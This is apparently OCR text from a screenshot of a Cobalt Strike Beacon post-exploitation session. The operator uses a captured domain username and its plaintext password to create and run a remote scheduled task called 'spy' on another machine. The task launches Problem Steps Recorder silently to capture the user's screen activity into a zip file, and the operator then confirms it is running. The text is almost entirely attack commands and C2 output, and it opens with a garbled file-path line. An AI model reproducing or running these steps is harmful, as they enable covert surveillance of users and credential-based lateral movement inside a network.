 Applications Places Wed Nov 2, 5:26 PM root
Beacon 10.10.10.178@4160
WmiPrvSE.exe 5856 Services 0 7,892 K NT
AUTHORITY\NETWORK SERVICE 0:00:00
beacon> shell schtasks /create /tn spy /tr "c:\windows\system32\psr.exe /start /gui 0 /output
c:\users\josh.sokol\out.zip" /sc once /st 00:00 /S JOSHDEV /RU CORP\Josh.Sokol /RP
devrocks1234! /IT
[*] Tasked beacon to run: schtasks /create /tn spy /tr "c:\windows\system32\psr.exe /start /gui
0 /output c:\users\josh.sokol\out.zip" /sc once /st 00:00 /S JOSHDEV /RU CORP\Josh.Sokol /RP
devrocks1234! /IT
[+] host called home, sent: 188 bytes
[+] received output:
WARNING: Task may not run because /ST is earlier than current time.
WARNING: The task is registered, but may fail to start. Batch logon privilege needs to be
enabled for the task principal.
beacon> shell schtasks /run /tn spy /S JOSHDEV
[*] Tasked beacon to run: schtasks /run /tn spy /S JOSHDEV
[+] host called home, sent: 40 bytes
[+] received output:
SUCCESS: Attempted to run the scheduled task "spy".
beacon> shell tasklist /v /S JOSHDEV | findstr "psr.exe"
[*] Tasked beacon to run: tasklist /v /S JOSHDEV | findstr "psr.exe"
[+] host called home, sent: 50 bytes
[WS2] whatta.hogg */4160 last: 146ms
beacon>
root@kali: ~ Cobalt Strike Beacon 10.10.10.178...